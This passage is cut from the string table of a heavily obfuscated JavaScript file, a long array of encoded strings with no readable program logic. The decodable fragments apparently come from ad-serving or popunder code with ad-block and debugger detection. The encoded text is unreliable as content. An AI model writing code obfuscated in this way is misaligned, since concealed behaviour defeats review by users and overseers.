MLZAa','nZqGmtuUntyZmW','CM9Y','q3vZDg9Tq2XPyW','BNzPBMzPBG','z25L','tgvMDfjPz2H0qq','su5msu5f','y3jLyxrLqxr0CG','ywXSB3D0CMfUCW','AwLVDge','CgXHEwLUzW','reLgsunbveLptG','zxf1AxjLzcbHDa','z2v0rxjYB3jvuG','yNjLywSTD29Yza','DgHPBNnW','BML2','BM5LCI5WAha','yNvIyMXLCW','r3jLyxrLCLnSyq','DMLUzW','ntm0idqUotC1oq','zgzY','CNvZDgvK','ihbYzxnLBNq','x2LUAxrmAw5Lyq','idqP','yw5NBxnKywC','EgXHCNi','y29TCa','BgDf','nZb2Aa','AM9PBKfYCMf5tW','zxvTBa','tgvMDerVD25wzq','C3rHDgu','DgvoB2rLtLm','zgvMAw5LuhjVCa','p2n6pq','yM90Dg9TlwXLzG','zcbgDw5JDgLVBG','y29UDMvYDfrVva','C3rHCNreB2n1Bq','yxbWCM94','C2v0txv0zwq','CgHPDG','r2fTBwe','zsbMCM9TignSAq','reLe','tM8GC3vPDgfIBa','BwvKAxvTig5VBG','zgv0zwn0B3iGzq','yNnVBgi','BNn0ignHBNzHCW','vfjvrq','DxnO','q0Xjq0Tuwvbf','vw5LEhbLy3rLza','DhjVA2u9iNDOAq','Bg93yMfY','BM8GB3zLCMXHEq','BhnXDw8','z2XLzg93BG','y2vTChr5DG','BgHHCNu','zxnZrxzLBNrZ','icaGD2vIr0Xszq','y3vKyxjYCG','C3vWC2v0BMvXCq','zwfZzsbYzw1VDG','y3n1yMu','ig9Uzq','BhjT','qujdrevgr0HjsG','rg93BKXLzNrwzq','CNnLy3rPB24','ugzY','y3vYBhL3zwrNzq','C3vIC2v0','rM91CMLLCNrYzG','x2fSCMvHzhLuCG','z3jPza','BwWGyxr0CMLIDq','C3vWzq','ChjUyxa','zgjRyxjVDW','BwfYA2vY','B2jPBgu','Dw90kciPise','CMvMCMvZAfjHDa','CMHHCNu','ywrZzxj2zxjeBW','B3qGysbZDhjPBG','y29SB25LCq','id0GzgjNid8GzW','tgvMDerVD25uzq','x2jSyw5R','BMn1CNjLBMn5','u21HBgXdAxjJBa','yxr0CMLIDxrLtG','CMn5','C3vWAhn1yG','uMLNAhrHCNjVDW','Eg90Aw1L','BIbUB3qGyMuGyq','AxrLiIbZDhjVAW','x293BMvYrwXLBq','C3PSAwC','CgX1C21U','tM90tMvZDgvKta','z2H0qxjYB3C','zgn5','zMzY','y3rLzdOGzxzLBG','BwvZCgfJzq','A2vK','DgHLCMu0','AhrTBa','BgfUz3vHz2u','DMfZDfHTBa','igeGC2fUzgjVEa','zeP1Bxb5','zgf0ys1Yzw5Kzq','ig1Vzgu','zw5Kzwq','BgfYCNrS','qLjfquTnsu5evq','sfruucbLCNjVCG','zgvN','zgfNz2vY','iJT2pq','psaOksa9pIb7cG','uhjVDMLKzwqGDq','jNnHzgjSpti','pc9ZCgfUpG','tM90uMLNAhruCG','BMrfBNrPDhKSyq','igHPBNrZoG','D2LKDgG9iJiWCa','AeLWCcbKyxrHoG','zwL2zwqGDhLWzq','Aw5SAw5L','Bxv0zsbIDxr0BW','Eg1SBNm','ywWGD2L0AcbJBW','B25TB3vZzw91Da','y2SGB24GyxjLyq','B2zMC2v0v2LKDa','y3jPChqGC3rYoG','DhjVA2u9iG','zxzLBNqGy29VCG','zxnPBq','zgf0ys1KzxnJCG','C2v0BwLUDxm','rvjfuIK7cIaGia','u3f1yxjL','Aw5NigfNywLUia','B3vUDhjPzxm9','zxfJB2XVBG','ihzHC3qGDhjHyW','nc4YnJyZocaXma','y2XPy2TqAxHLBa','zxjLza','AxnTyxrJAa','y3jPChq6','zsbMCM9TihnJCG','yMLKihvYBdOG','y2XVC2u','rg90rxf1ywW','BMXLCW','y3vWzg90','BgjYA3nSza','iZm5owfMzq','B3zLCMXHExm','DgvUzxiGDhjPzW','mJrWEa','DMfYAwf0Aw9UCW','ndbD','r0rquKnptLnftG','AgfSzG','tgvMDezSB29Y','zwXLBwvUDhngCG','CNrPBgvZ','tgvZC1nSyw50rq','yM94Aa','zgvSAxzLCNK','nZzWEa','nty2ntK3tgHIBeTx','igzHAwXLzc4GuW','yMfUBMvYxW','reuGkg5VihjVDa','vKftvc1Hzc1Wyq','EMLK','rufe','Bgf0zxm','y29UDgvUDa','ihSkicaGicaGma','B25TzxnZywDLia','BNrZq2XPy2S','BejHCNi','rMLSBgvKu21HBa','yMLKihvYBdO','BM90Aw52yq','BMn5','suzb','DxbKB3DUyxjYBW','C2HVD2LUzYbWBW','we1mshr0CfjLCq','EeXHyMvS','Bg9HzgLUzYbIyq','q2nHCM9U','zNjHyZe2','ihbHC3nLzc4GuG','tM90vgLSzgu','zxrfCxvHBa','DgvTChqG','Cg9ZDe1LC3nHzW','jMnICgfNzt0','ChvZAa','zsb0Aw1LigHHCW','BMX0CMLL','yNjVD3nPBMCTDa','z2XLqMfY','ywXmzxnZ','AhrTBevSzw1LBG','zwnSlgLUDgvYBG','yNjHBMrZ','ufmGDg8Gsfruua','BNvT','yxbf','C3DUD2fY','icaGicaGicb1CW','vKftvefKvgfNvq','pc9IB2r5pJWVAa','AxmGBw9IAwXLia','AM9PBG','BNzNzq','DgfPBa','tgvZCW','yw5Kyw5K','CMvZB2X2zq','Dg1SpG','vgHLCMvMB3jL','DgfYz2v0igLZia','y29Kzwm','ywrIrxHWAxjLCW','Aw9WzG','os4WmJqXidGUmq','CMfUzg9T','CMvY','tKPJEq','BMf2AwDHDg9Y','y2HPBgrcEu5HBq','yM94rfi','DgLTzvnPBMDSzq','sw52AxnPyMXLva','vfnJEq','zhnJCG','BgnHCM9U','yw5KC2XVCgu','oIbWB3aGCMvQzq','EgnHCa','BNrLCNzHBa','y2HHCKf0','y3PPzdOG','ywntExn0zw1gBW','z2v0tg9JyxrVCG','tM90shvTCevXDq','Awj1DgvouW','igf0DgfJAgvK','C3nPB24','q2XVC2uGywqGAq','CMv0CNLdB3vUDa','BgjYA3nSDq','z1rVCgLJCYGPoG','Awj1DgvoB2rL','q09qwq','zNjLzxPL','uMLNAhrbCNjVDW','B2jPBguGAxmGBG','y2XVC2uGz2L2zq','BgXpDMvYBgf5','rg91yMXLuMLNAa','tM90uMv2zxjZzq','B3bHy2L0EsaWlG','yM94zeW','ChjLDMLLDYbTBW','CxvHDgLUDa','CgL4zwXezxb0Aa','Cg9ZAxrPB24','DcbWB3aGAxmGBa','zMv0y2GGy29SBa','DgvoB2rL','Dg91y2HLBMq','zMvHDhvYzvbVBa','AxndDxn0B21dBW','BM90Aw52yW','CM9HCNi','AM9WzG','y3vLChi','y3rLzdOGywn0Aq','B2zMC2v0lxrVCa','Dg91y2HnB3zL','vMvYDgLJywXuAq','C2nYB2XSAw5N','ihrOyw4GEMvYBW','CgXLyxnLihvZzq','AwzYyw1LC1rVtW','uM91BMrjBxbSAq','zg90','rvHuru5tsu9ouW','vML2ywXKAq','r2rVDa','zsaTigH0BwW','qLjfquTnsu5bra','yNj2yMfY','ywn5','zhvHCNi','zxvW','q2XVC2vdDxjSEq','C3vImG','DcbUB2rLihr5Ca','DxbOyxjWB29UBa','pceTlq','l3nJCMLWDc9PBG','tMfJDxrL','x19wqvnuu3rVCG','Dg9YqwXS','l3nJCMLWDc9ZDq','u3vIC2v0rxf1yq','BNqGzgv0zwn0zq','Dw90zq','y291BNrYEs1HyW','DMfYAwfIBgveDq','BKD0','jNj0CNK9','qMfUBMvYihDPza','q09ntuvovf9otW','Cg9WihjLAMvJDa','z3nPBwW','zgLHBw9Uza','BhzLCNrUzxfX','C2TPChbHyMXL','qMv0yq','B24Gy2XPy2S','BM90AwzPy2f0Aq','CNnXDw9Y','Aw4GCgfYzw50','tKfnrvnqqunf','ms4Z','ltuWjsWGltuWjq','DKfYCG','D2HLzwW','vxjS','qMfUBMvYigHLAq','ywrLza','DhLezwnS','Dhj1zq','igrLDgvJDgvKlG','AMn5','BMvKiIKGEWOGia','r2jYzxzL','lNCZlM9YzY8Yma','B2rLoIa','Bg9Uz2XLzNrHCG','zw5KzxjLzc4Gzq','CMjYywnL','yNvTCgu','CMvHBhm','igLZig5VDcbVyG','Bwv0yq','Ag9TDgH0','DMLLD2fIBgvjBq','nduL','z2vX','y2LYy2XLzgnPCG','CMvZDw1L','u3vT','DhjPBMC','y3vZDg9TigH0Bq','oIbszxf1zxn0ia','yxjNzxrfBgvTzq','s2n5','vMLLDW','rgLZBwLZCW','BgfZDgv2zw50','vxbZAwXVBG','AMzY','Cg9WzG','BgvTzw50','AxnwywXPzfrPBq','CNvSDwHHCG','Aw9UCW','idaSidaUnIK','uMvWBgf5','zMv0y2GGEM9Uzq','yI5WAha/y2i9','jMzTDd12Awq','yMfJA3nPBwvX','rw1WDhLwzxj5uW','CKXPBMTdBgLJAW','l3nJCMLWDc92Aq','ifrLC3rPBMCGyG','yw5NBxnKywy','BKXS','Aw5PDcbWB3aGDW','Aw50y2fS','Aw5UzxjizwLNAa','wMv0yq','uMLNAhrwzwn0BW','zcbVBIbWywDL','rwn5','zs1SAw5Ly2fWpq','rwXLBwvUDcbPBG','ugvYBwLZC2LVBG','Aw5WywDLy2XPyW','yxrOigjSB2nRzq','tM90igzVDw5K','ihn0CM9Rzt0I','q29SB24','qwnPCMm','BMnHCa','BerVDa','ywrwzxjPzMLJyq','EvbVC2L0Aw9U','C3vWzg90','CMvZB2X2zvzHCW','DhjPyw5NBgvX','rg93BKfYCM93vq','y2XVC2vbzfrLEa','CNzLCG','yM94Dxi','rerVDhjHAgq','CgfYyq','vgnHCM9U','zNjHyZeY','zMLYC3rdAgLSza','q0TjtKC','B21L','jMmYpq','AxbWz2DNywnVBG','C0TLExDVCMq','Aw1Hz2XPBMu','DMLZAwjPBgL0Eq','rxH0zw5ZAw9U','igDPDMvUig1HyW','AxmGBM90ihrYDq','shnJCG','rw50Axr5lgDLDa','uhjLy2vKzxnuAq','yM94DwW','CgfKzgLUz1rVCa','zNjHyZm1','yK5VDa','B3zLihrVig5LEa','idfZigXPBMvHCG','Dgf0zsbWCMvZzq','Bw5WBhvZ','y2HJEq','BMrLCMvYoIbUDq','Aw5qywDLuhvZAa','DhDVAgvHzgXLzG','qKDm','lYCP','zwrNzq','tdGUmtCWoduGnG','zxnKB3q','jYbTyxrJAa','C3bSAxq','Dw9WzG','C3vIC2LT','zM9UDfDLAwDODa','yM94Ahu','suzbvfLqrq','tM8GBw9YzsbHza','DgvKihbHCMfTzq','AxnPBNy','C2nUC2LT','CMfJA2LUzW','DgHLCMvMB3jL','ig1VDxnLzg93BG','rgLHy3jPDgLJyq','jYbUB3qGCMvJBW','Bw9KzwW','BgvZC3nPBq','DhiH','tK9Ftu9esuzjqW','DgvKihzLCMLMAq','CguUigz1BgXZyW','C2fUCY1ZzxjPzG','tM90q29Uz3j1zq','BNnPBwu','DhjHy2TqCM9NCG','ywXoyw1L','CMjYA2u','zgf0yq','C2GGEM9UzsbHBa','zxH0zw5ZAw9UCW','zg90BwLUDxm','yNjVD3nPBMDuBW','Aw5PDcbIyw5Uzq','otKVEgH0BwW','EM9Uzxm','zg9UDgzV','vwfYCG','ywrJyxnOr2XVyG','Ahr0Chm6','DgnLzgLS','Bg9HzgvK','DMfSAwrvCMXZ','rg93BKfYCM93qG','Bg90Aw1LCW','DhbYAw1L','B25Z','B3qGysb2ywXPza','y3vYCMvUy3K','tu9ersaOCM90yq','y2n1ChnZBq','jMfIDgC9mq','BeHHCG','z2v0sgLNAevUDa','AwDNzxjLzff1yq','BM90Aw5f','sw52AxnPyMXLqW','ywLS','DwHIBgS','C210','EMrVDa','vgLSzgvfCxvHBa','BwLZC2LUz1DLyG','vg9WzG','y2fWCgvKisb0CG','z2v0u29YDgvKqq','DMn5','t3rPBgrL','uhjLy2vKzxm','CMfUz2q','ywrIvMvYC2LVBG','BMXLzNrYAwDODa','CgX1C2i','EgvKihjLy2vUDa','CMDLCIbVCIbLCq','DxjJB3jU','zxmGBwLZBwf0yW','CfjLzMvYCMvY','ChjLDMvUDerLzG','BMfWB3m','DNbYB3a','twLUDxnqBhvZ','BwfWC3rVDxa','q2LYy2XLugX1CW','zhPJEq','zhjHD2LUzY4U','BMHbCNi','C3vJy2vX','BguGzM91BMqU','zwDYyxzL','yMv0yq','AxnnB3vZzu1VDG','Dg9WyM90','jNnYCZ0','icaGpha+cIaGia','EM9WzG','zxDHyMXLsw1WCG','y291BNrYEs1SAq','zwvUihbHCMfTzq','yxr0ywnOvMLKzq','CguUigvYCM9YqW','B25LigvSzw1LBG','Eg1HCa','mJqGmJqIigzPBa','CNvUvMLKzw9tBa','rwzY','BgrXDw9Y','DhjPC2i','vgvTCgXHDgvZ','B3GGD2fYBMLUzW','zwzLCNjLCIiGyW','AeLUDhiGywXYzq','qZe3lJaWntiGmq','DgfNihzLCNnPBW','sw1WCMvZC2LVBG','y2vZ','vwrIBgfJ','DcbVBIbWywDL','DgHLBG','tg9Uz0XLzNrbCG','BgLIigfSCMvHza','DhjHBNnSyxrLwa','zsbZzxnZAw9U','qMvJyxvZzq','ywXSB3CTC2nYAq','uw9WzG','DgfYz2v0q291BG','vgfI','yxnZzxreDxjHDa','yM94vG','zNjHyZq1','ndy4ide5lJCZmW','Bwn5','DMvL','zgvSyxKGAxm','BM90BMK','Aw50BgfYAgS','BwvUDezYywDTzq','Cg9ZAxrPB246yq','C3DHCNjVDW','yxr0ywnOrxzLBG','sfruucbfCNjVCG','yxrJAeLUzgv4','qMfY','ChjLy3nPBq','zgf0ys10AxrSzq','zxf1zxn0','BM90vxnLza','AgfZqxr0CMLIDq','B2jQzwn0rML0','BgX0CMK','cIaGicbaA2v5zG','CIbWB3aGAxmGyG','zxjYB3i6ia','CMvS','Bwu6ia','zwqUigv4Axq','z2v0rwXLBwvUDa','ywjZB2X1Dgu','vMn5','wvbf','zw5KuhjLzML4tq','t25SEsbVBMuGzq','yw1LCW','BKfMDgvY','w29IAMvJDcbtDa','zwnVBg9U','mhb4idrWEca4Ca','o2nOyxjZzxq9vq','icaGicaGC2vSzG','D0jVEd0ImcaWia','yw5NCNr2yG','zMXVB3i','Bwf4v3jHChbLCG','B3zLCMXHEq','igjPDhm','BMXL','B3DLzcb3AgvUia','A2vYigvYCM9Yia','q291BNrLCKnSBW','AgvSBgLW','CMfYCMHR','Bg9JywXoyw1L','BhrYAwu','C3v2nv8','C3bHzgvZ','zgf0ys1WCMv2Aq','yxrHoG','zMLSzvnPEMu','tMv3tgLUzq','A0XPC3rLBMvYia','ChjLzMv0y2GGza','t25LigDPDMvUia','mZbWEca0mhb4','DufYCG','DhjHy2TjBxbYzq','C3fZDwjZzxq','zwvUrwXLBwvUDa','jMf0ywC9mszJyG','AwLPAw50','uMv2zxjZzuvXDq','AwzM','z2vZzg90BW','uNvSzurLBgf5zq','zNjHyZeZ','yNnVBhv0ztT0BW','AxnizwfKBgvZCW','tgLUzq','Dw5LEhbLy3rLza','Bxv0zwq','AxnrDwfYDgLSzq','mhb4','cIaGicaGicaGia','DxjJB3jUzxi','sujvvevFrvjs','BM9WzG','DwfgDwXSvMvYCW','zxjeB3q','BMvbCNi','vvjmsgfUzgXLCG','ANvRy3K','iNDOAxrLiIbZDa','BMfUzW','AwDYyxzL','zhnVBa','AwC6','Ag9HCNi','msaXnc42mZaYqW','DMvLyMfY','Bc5NzxrqyxjHBq','AgvYy29U','zM91BMqGAw4GvG','zNvSBe92zxjSyq','C2LTBa','y29VA2LLrw5HyG','AxnHyMXLza','CxvLCNK','BLjPz2H0yxjYBW','CMfJA2v0','y2fWpsjYB3vUza','zsbPCYbUB3qGyq','vKftvfzfuLnjtW','zgLZy29UBMvJDa','DgvUDa','yMLNy2fW','zxjPzG','yM94vMW','DcbPCYbWCMvZzq','wuHfquq','Bg9JyxrVCG','CNnLigvYCM9YoG','zwnPCMm','CMfYCMfW','q3nJCG','u0vsvKvsu0Lerq','zxjYB3jnzxnZyq','Bgvcyxi','C2v0txv0zwqGCa','C2z1BefK','zxjZ','yM94vKG','zwDLCIbVCIbPCW','tgvMDgfYCM93','C2vUDfrPBwvZDa','B3vNAa','t05wru5et1jt','zxmPid8GqxjYyq','B21PDa','CMvZAxPLrNvUyW','CNnLDa','Bg96','zNrLCq','C2XPzgvYx2fSDa','BgzVCM1Lzc4GDq','AxbWvgvTCgXHDa','zg93BG','EgnPCMm','zs4GDMvUzg9YoG','cIaGica8Adi+qq','ldaUnsK','Chj1CMvS','C3fZDwi','y2rHDge','y2XHC3nLCW','BIbTywnYB3mGAa','psjODhrWoI8VDW','u2fJDxrL','ntaL','y3vYCMvUDfrPBq','Bhn0CM9R','B25ZAxn0zw5JAq','tgvMDfrYAwfUzW','CgfZC2L2zq','zxrH','yw5NCNr2yMq','DgLUz3m','y2fW','A2zY','z3jHCgG','mcWGmcWGmc4Ykq','vxbeB3DUqxjYBW','C2v0ign1CNjLBG','BNn1ChnLDa','tg1Pzg90','mdm1oteGmtuUma','CNruAw1L','zgrHCNi','igLZigvTChr5','qwjYzxzL','CKHHCG','qw9WzG','ltuWjsK','q2fJDxrL','DgHLDge','CgHWp2fSpte','EdrhovrXmKT3nG','q29TCgfUAw9U','DgrVDa','y3jLyxrLq0rbva','vu5nqvnlrurFuG','B3DLzcaTignSAq','Ag9ZDa','u3vWzxjZzxrfCq','y2HLy2TuAw1LBW','msjD','BM90ihbYB3zPza','u2HVCNrvCefYCG','D2vK','yw5NBgu','mtGYide2lJeWnW','rg93BLrLzufYCG','q29SB25L','DgvYBMv0','y2fWCgvKx3r0Ba','rgzY','zwvwzwn0B3i','ywz0zxiG','zwXMlM5HDMLNyq','yxjYB3DZ','Bwf4qwrZ','qvnuigfKigzYBW','DMLKzw8GC3jJ','BcbHzcbHBMqGyW','y2XLyxjpDMvYBa','zwn0lNbOCa','CMvZzxrqyxjZAq','BgrXDw8','CMnLAwW','BMLZ','uhjLy2vKzxnfCq','yxv0B1rHzW','yxbZzq','BMfTzq','y2fYzxq','C3vT','BhnJCG','AwrszwDPC3rYEq','C2v0ugf1C2vKia','CMLNAhrOyxjWBW','BgrJyq','AgvHCNrZ','ignVBMzPz3vYyq','AxncCM93C2vYrq','swnVBKnSAwnRva','qvrfx0vsuG','BwLKy2LY','zwq6igv2zw50ia','DeXPC3rLBMvY','tM90tgvZC0XLCW','zw50ihbVCcbPCW','BNrPBgrL','ywrJC2HFzgjN','zgLNyw1Tyq','otKGmteUoty4nq','BMfTzxnWywnLvq','yMXVy2TLzefKqW','B3jK','CNjLBNrSEsbZAa','yMfYDMvL','DgvSCMvJ','C3vIzwrVDa','AwnVBLzPzxDuCG','tMn5','DhjHy2TwAwv3yq','C3vIC3rY','vw9WzG','C3qGyMuGy29UBG','jMnIsgvPz2H0pq','B2rVDa','AwnVBKnSAwnRrG','BM9VCgvUzxiSia','BNqUigjPzcbHzG','CMfNzq','DMfYC2LNBwe','DhjVA2uTBgLUzq','ig5VDcbHBgXVDW','xv0+','CM92AwrLza','vxbKB3DUyxjYBW','z25f','CgfYC2veDxjHDa','BM8GywqGBg9Hza','ChjVz3jLC3m','BMv4Axn0','y29SBgfWC2u','BwLZC2nSAwnRlq','zgvMyxvSDa','rwDYyxzL','CgvYCW','C3jJ','sw50zwDYywW','Dcb0ywDoyw1LoG','DgfIC3DHCcbUBW','CgL2','Aez1BgXpDMvYBa','B21Hy3i','DhjPz2DLCMvKia','BMnHCM9U','tM9WzG','C3vIBMu','zw1PDefSD2f5CW','sMnPCMm','ywXSB3DnDwX0Aq','sgzY','CgXHBMnR','DwX0CMK','ihbHCMvUDcbUBW','BMDL','DMvZuxvPy2TbBG','zdWVC3bHBJ4G','BNDHCMHR','zg9JDw1LBNrvuG','CgvYDgvUAW','CMfWCgvYpG','z25HCa','Bw91C2vTB3zL','zgL1BvnWywnL','y2fWCgvKisbYzq','yM94DLi','AhrTBd48AhrTBa','lIb0CNKGywDHAq','zxrLy3rLzc4Gzq','y29UDgvUDhm','zeLK','q1qTq0Xjq0S','Aw5PDfbHCNnPBG','BgfZDenOAwXK','D2vIr0Xszw5Kzq','rgvS','D2vPzxjW','q09ovevovfbmqq','y2fWzg90','AgfZt3DUuhjVCa','CMLLCYbPCYbUBW','BNnWyxjLBNq7','rw9NB24','yM94zhi','C3rYAw5N','B2zJAxi','Dgv4Dc9WBgfPBG','yw4GAw50zwDLCG','ChnP','zgvZA3rVCenSAq','igXVy2TLza','EsbIAwrKAw5Nia','yNjVD3nLCK9WDa','igLUzMLUAxrLoW','AgLUzYbwqvnuia','zLvUAxf1zvrLBq','BIbHBMqGCgf0Aa','B3jToIbYB3rHDa','EM9UzuLKigLZia','yM90Dg9TlxjPzW','BgvZC2vXCwD0CG','zg8GDgfIC3DHCa','u2HVCNrmzwz0qq','CMDIkdaSidaSia','iK0XnsaXnuWYmq','D2L0AenYzwrLBG','BgvMDhrOCMvLDa','yxDPBNq','BM90ihnHBMrIBW','C3f1','zefYCG','zwqGB24GCgfNzq','CLrPBwvZDgfTCa','DgvUC2LVBNm','A2DYzwvU','yxv0B3rHzW','zxjHy3rPB24','zw50C0nZC1nLBa','tK9Frefuqv9bta','CIbHzNrLCJOG','Bxv0zq','CYbHCMuGyxzHAq','D2LU','C2nYB2XSu3vZCa','BNnOB3j0CgfYyq','C3bLzwrdvG','DhjHBNnWyxjLBG','jNbWDJ0X','BcbLBgvTzw50','yM94vMG','CIa9igrIzYa/ia','B3jcyxi','zMXVyxq','AMnPCMm','zv9Pza','AeLUDa','CNrYAq','DxDHBMDSzq','BgXZ','ig1PC3nPBMCGCG','D2LKDgG','oti0mdDJwg94z2i','BwfKCW','oty4oeW0lJe1mq','vM9WzG','Aw9UrgvJBcX1BG','lIbezxrLy3rVCG','ywXPzc4GzhvYyq','y2XHC3m','CMvZCg9UC2uGCW','ywq6','CxvLCNLtzwXLyW','BwfPBG','tefute9orW','CMLHBcWGiKHLBa','zxHWyw5Kzwq','BMnVBMDKB3q','C3vSDhm','CMvIAwqGywz0zq','BNzSDa','yw5NCNq','yw5K','sgnPCMm','yw5NBxnKywe','uMv2zxjZzuvSzq','BgPJEq','AxbWx25LD18','BNzSqxjY','yMfYD2vK','DguIihn0CM9Rzq','ChrZ','AxnpDMvYBgf5','rg91yMXLrg93BG','DhDVAgvHzhjPzW','z3rYyxbWCM94','y2fWDhvYzvn0yq','nhb4','AeLUzgv4','mZeXn0m1lJK0na','tK1bu0Tfrf9wrq','BgfUz2q','tMvNyxrPDMvnzq','C2fUzgjVEgvKia','zwqGC3vJy2vZCW','ywqGAxmGC2v0ia','ywX0','Dw5TDxrL','ica8CcbZDhLSzq','BgrtzwvU','z3rYzxfXBgvZCW','BKrLBgf5','DgLVBJ0','yxjNzxrdB3vUDa','lJKZmdzdmI40na','BNn1yNnLDgvX','yM9WzG','ywXSB3CTC2fTzq','C3vWzwrVDa','mY43mZy0msaXna','y2fSBgjHy2S','zNjVBunOyxjdBW','mJCYidqUmtuXmq','i2rVy3vTzw50lq','q29WCM9KDwn0','BLzKyxnO','zgHHCNi','yw5N','ChvWCYbHBgXVDW','AwnPCMm','B3qGyw4GAw50zq','ChjL','y3nZlMvYCM9Y','CgXLqwrZ','AhnJCG','yM94vuW','CMf0ywLS','z2v0q29UDgv4Da','vKvore9s','Bwv0Ag9KigLUCW','C3vJy25ZAw0','twvKAweGzMLSzq','y3rvuKW','C2vUzcbPBxbYzq','BNrKB3DU','BM9Kzvr5Cgu','B25ZAxn0zw50ia','CI1WB3mTBw9IAq','zg9ZA2LW','DxrLzdOG','tgvMDfvWvMvJDa','CMvLBG','ihbYzxnLBNq6','Bwv0zxiOzgjNlG','nZqYqZeXidqUnG','BerVDwjSzufJDq','mJaY','CIbHCMD1BwvUDa','z2v0Aw5N','zxjSyxK','BNj0CMK','DwjZzxq','CM9UzYb0ExbLlG','A2v5D29Yzhm','rMLYzwzVEcbvqq','yMjYA3rICMS','yxr0ywnOigz1Ba','EM5Pza','zurVDa','BMf0Dxi','mc41CYbLyxnLlq','zxHWB25LBNrPyq','y2f0zwDVCMLLCW','ChjLDMLVDxmGCW','DgzY','tM90','q3jLyxrPDMu6','C2nYzwvUrwXLBq','quvSAwC','C2fUzgjVEa','y2fWCgLUz0zYzq','BM90igfUig9IAG','yxbWBgLJyxrPBW','BKfYCM93','y29UzMLN','igzYywDTzw50ia','DgvK','z25PC2vK','zMDZzMT4DhvNCW','qxbWBhLgDw5JDa','z2v0vgLTzq','ywX0vgv4Da','zgzVCM1HDc50Eq','C2vSzwn0','Bw9Kzq','B3rPBgrL','ntuSmJu1ldaUmW','zxrLy3rVCG','icaGicaGihbSyq','ksG/oLXDFcuLkq','y2HW','Ag9WzG','t3nJCG','ms45ote2idKUoa','C2vUzcbWyxLSBW','s25VD24Gyxv0BW','DNnWywnL','Axb2AxbWBg0','DgfIC3DHCcWGBq','yw5NC3q','BNjHCNjJ','CgvYBwLZC2LVBG','cIaGicb9cIaG','zgv0ywLS','yw1Lig92zxjSyq','BxbSyxrLrMLSDa','y2vKAwW','zw50laOGicaGia','Dg90ywXdywXSCW','AcbJyxb0DxjLoG','C2fUzgjVEcbKzq','q2zY','idaSidaUocK','yMvTChr5DG','yM94CgX1CW','y2XPzw50wq','cIaGica8l3a+cG','sw5KzxGGC2L6zq','we1mx0voveLusq','C2HVD1nIEe1ZzW','BMnLzgLS','BNvZ','q3jLyxrPDMvfEa','B2XLyw4','AxnbDxrVvgfN','CMvUzgvYlxbVCW','zwn0zwq','C3vUzW','CMvTB3zLtMfTzq','AwDU','CgfNzxb1C2GUAG','AwnVBNm','rg90rg90','y3rPB24UifjLyW','CKf0ywLS','lwv2zw50','Awj1Dgu','CgfY','ywXdAgvJA2vY','C2vZC2LVBLn0BW','EhjbCNi','CMfYCNbS','zxzLBNroyw1LCW','CMvHBhbHCNq','BNnOB3j0BwLK','BMDvuKXuzw1WBa','BwvZ','y2HPBgqGBM90ia','C3vWmW','yxr0CMLIDxrLia','DhLWzs4GzMfSBa','DhLWzsaZksbPBG','BgvXC2XHBNq','z2H0idaUmxmSia','x0vsuG','zwqHiq','BM1Pza','AgfYzhDHCMvdBW','rxjYB3iGy2fSBa','ChjVz3jLC3nPDG','CM1HDhrLza','jMfTCdS','tM90shvTCerVDW','BNnPBq','y3rKB3q','BgnLAwW','zwn0B3i','otv2DW','CgvYAw9K','CMvUzgvYx2LTyq','q29WzG','Dgn5','Dw5ZDwjZy3jPyG','y2fUig5VDcbIzq','AxbWzW','DgHVCM4','D3jVBMCGDhLWzq','y2XPy2T0AhjVDq','q09ovevoveLe','Bg5L','z2vYig9YigLZia','q2XPy2TuAhjVDq','CNjLBNqGC3rHCG','thnJCG','rg9JDw1LBNruEq','Ahr0CdOVlW','yMfJA0nSAwnRva','Aw5JBhvKzq','DerHDgeUCgXHDa','BMCH','ihn0yxrLigLUyW','icaGzgL2ihSkia','BwfJCG','uMfJDxrL','zgL2AwrL','zgL2','ChjLy2vX','C25KyNHJAgnRAq','lwzVCM1Z','BwfJCM9Z','l3nJCMLWDc9HDa','Aw1N','B24OiLDfqKDmxW','BM9YzwzLCNjLCG','BMCGDhLWzs4GBq','ndq4mdC0s3brzhfM','vw5KzxjcCMfJzq','DgzVCM06ihnLBa','swzY','BgvZzW','C3rYBNm','DwXSlaOGicaGia','D3jHCezU','DJuGC2nYAxb0ia','C1nSyw50rxf1yq','BNziyxjY','jNvMCd0','zMv0y2GGzMfPBa','ywrZ','zxm6iefYCMf5lG','jMzTDd1HDgC','yxjHy3rLCG','u29WzG','yM90x2XPBMS','mtaWChG','jMnIAwzYyw1Lpq','ruXftuvovf9otW','y3rVCG','Dxn0igjLig9Mia','ig92zxjSyxK','q2HYB21LigzVCG','AxnxzwjeCML2zq','Es5MCM9TkhnLBa','BNzZAw0','zYbSB2fKzwq6','z3rJyW','DhjPyNv0zsHZkq','jMmXpq','v2vIrhjPDMvYia','DgfNzvnLzw4','zxnLBNqGlsbZDW','icbPzIaODhLWzq','t3bLCMe','vxbbCNjVD0jHCG','DKjHCG','C3vIC2v0zxe','BNnLihzLCNnPBW','C2nYAxb0','CMjICMS','tM90rg91yMXLvG','zw1ZCde0','vMvYDgLJywXtzq','zxbSDxm','ue9tva','vMvYDgLJywXmAq','zgvVu2XPzgvYqq','A2LWCgvKoIbWBW','CNbHCMD0','yMvMB3jLigrVyW','zg9UDcbHDhrHyW','zgL2t3zLCMXHEq','uMLNAhrbBMDSzq','BMqGCgf0Aa','y2XVC2vKq2fWDa','CM1VDxn0ywnOzq','zxzLBNrPBMCGBW','zhDHBMDSzq','lcjizwX2zxrPyW','BxbSyxrLt2jQzq','yxn0','C2vKB3DU','DhjHy2TPBMDvuG','s0XntK9quvjtva','z2rVDa','u2HVCNreB3DUqq','CgXHEwvYrxHWyq','z3nPBwu','AgfZrMvHDhvYzq','C3rHDhvZvgv4Da','ywrdB2XSyxbZzq','ug9Wvw5Kzxi','zxjYB3iGCgfYyq','BNjPz2H0yxjYBW','zgXJB3jU','BNzSzq','BM90BML2yG','CM9ZigHHCYb0Aa','CNnLDevXDwfS','C3vWC2v0BMvX','y29TCgXLDgu','ueXbwuvsu0LArq','uMHV','mtaWjq','zw1WDhK','DMvLzxe','B21Pza','B24GAw5UzxiGBa','x0Lou1rsvunusq','CMjYA3nSza','vgnLzgLS','CK92zxjSyxLZ','q2XVC2vKq2fWDa','yxv0B21HDgvKqG','CM5TAwq','CM91z2GGvvjmia','ChvIBgLJswq','ldaUocK','AgvHza','quWGsu1br0uGka','y2fWyw5K','zxjbz2vUDdOGCW','jMzTDd1PChbN','su9o','DMvYBgf5igLZia','DMvYBgf5','z2v0rxH0zw5ZAq','zM9YAW','oIaOC2vSzI5Uyq','CM9ICMS','DgHPCMq','sgf0','BgzSB29Y